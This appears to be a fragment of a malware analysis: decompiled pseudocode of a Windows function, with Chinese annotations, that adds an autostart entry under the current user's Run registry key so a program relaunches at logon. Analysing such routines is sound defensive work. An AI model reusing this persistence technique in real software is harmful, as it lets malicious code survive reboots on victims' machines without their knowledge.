 1 DWORD __stdcall sub_404670(LPVOID lpThreadParameter)
2 {
3 HKEY phkResult; // [esp+8h] [ebp-518h] BYREF
4 HKEY hKey; // [esp+Ch] [ebp-514h] BYREF
5 CHAR ValueName[1292]; // [esp+10h] [ebp-510h] BYREF
6
7 qmemcpy(ValueName, lpThreadParameter, 0x504u);
8 RegOpenKeyExA(HKEY_CURRENT_USER, &ValueName[772], 0, 0xF003Fu, &phkResult);// 打开HKEY_CURRENT_USER\Software\Microsoft\Windows\Currentversion\Run
9 if ( RegQueryValueExA(phkResult, ValueName, 0, 0, 0, 0) )// 查询打开的注册列表有没有这个值
10 {
11 RegOpenKeyExA(phkResult, ValueName, 0, 0xF003Fu, &hKey);// 打开刚才那个位置
12 RegSetValueExA(phkResult, ValueName, 0, 1u, (const BYTE *)&ValueName[512], strlen(&ValueName[512]));// 写入cmd /c start %AppId% && exit
13 RegCloseKey(phkResult);
14 RegCloseKey(hKey);
15 }
16 return 0;
17 }